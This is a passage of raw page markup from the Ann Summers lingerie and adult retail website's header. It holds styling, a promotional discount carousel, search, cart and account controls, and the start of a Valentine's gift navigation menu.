    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {
background: #087BDD !important;
}

.discount-strip-banner a, .discount-strip-banner a span {
color: white !important;
}
</style>

<style>
#benefitsCarousel .carousel-item {height: 36px;text-transform: uppercase;}#benefitsCarousel .carousel-item .ds-row {padding-top: 7px;padding-bottom: 7px;}#benefitsCarousel .carousel-item p, #benefitsCarousel .carousel-item a {margin-bottom: 0;line-height: 22px;font-size: 16px;vertical-align: middle;color: #fff;font-weight:500;}#benefitsCarousel .carousel-item .twolines p, /*#benefitsCarousel .carousel-item .twolines a {line-height: 13px;}*/#benefitsCarousel .carousel-item .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 8px;padding-right: 8px;}#benefitsCarousel .carousel-item .ds-col-12 {text-align: center;}#benefitsCarousel .carousel-item .ds-col-6:first-of-type {text-align: right;border-right: 1px solid white;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {font-size: 20px;vertical-align: text-top;}#benefitsCarousel #benefitsEmail:hover {cursor: pointer;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: center;}#benefitsCarousel.ds-header__top-strip {padding: unset;background-color: unset;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}@media(min-width:380px) {#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 16px;padding-right: 16px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}}@media(min-width:768px) {#benefitsCarousel .carousel-item {height: 36px;}#benefitsCarousel .carousel-inner > .carousel-item {position: relative;-webkit-transition: all 2s !important;-moz-transition: all 2s !important;-o-transition: all 2s !important;transition: all 2s !important;}#benefitsCarousel .carousel-item .ds-row {padding-top: 5px;padding-bottom: 5px;}#benefitsCarousel #benefitsPay .ds-row {padding-top: 12.5px;padding-bottom: 12.5px;}#benefitsCarousel #benefitsDel .ds-col-6 p, #benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {padding-left: 24px;padding-right: 24px;}#benefitsCarousel .carousel-item .ds-col-12 span[class^="ds-icon-"] {font-size: 20px;}#benefitsCarousel .carousel-item .ds-col-12 span.ds-icon-Gift {padding-left: 0;padding-right: 8px;}#benefitsCarousel .carousel-item p {font-size: 16px;line-height: 25px;}#benefitsCarousel .carousel-item .twolines p, #benefitsCarousel .carousel-item .twolines a{line-height: 25px;}#benefitsCarousel #benefitsDel .ds-col-6{text-align: left;}#benefitsCarousel #benefitsDel .ds-col-6:first-of-type{text-align: right;}}
</style>

<div id="benefitsCarousel" class="ds-header__top-strip carousel slide" data-ride="carousel" data-interval="4000" data-pause="hover" data-wrap="true">
    <div class="carousel-inner">
        <div class="carousel-item active" id="benefitsEmail" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12">
                        <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
                            <p><span class="ds-icon-Gift"></span> Sign up for 15% off</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsStudent" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Students! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>
        <div class="carousel-item" id="benefitsBlue" style="background:#3b3935;">
            <div class="ds-row">
                <div class="ds-col-12 twolines">
                        <a href="https://www.annsummers.com/page/discount-scheme.html">
                            <p style="font-weight: 600;color:#fff">Blue Light Card! Get 20% off!</p>
                        </a>
                </div>
            </div>
        </div>           
    </div>
</div>
      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
